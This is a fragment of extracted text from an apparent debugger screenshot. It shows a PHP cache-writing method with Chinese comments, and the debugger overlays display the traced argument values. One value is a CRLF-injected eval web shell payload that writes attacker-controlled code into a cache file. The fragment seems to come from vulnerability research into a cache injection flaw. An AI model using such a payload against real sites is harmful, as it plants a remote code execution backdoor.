 118 /**
119 * 写入缓存
120 * @access public
121 * @param string $name 缓存标识
122 * @param mixed $value 存储数据
123 * @param int|null $expire 有效时间 0为永久
124 * @return boolean
125 */
126 public static function set($name, $value, $expire = null) $expire: null $name: "name" $value: "mochazz123\r\n@e
127 {
128 self::$writeTimes++;
129 return self::init()->set($name, $value, $expire); $expire: null $name: "name" $value: "mochazz123\r\n@eval(
130 }
01 "mochazz123\r\n@eval($_GET[_]);//"
131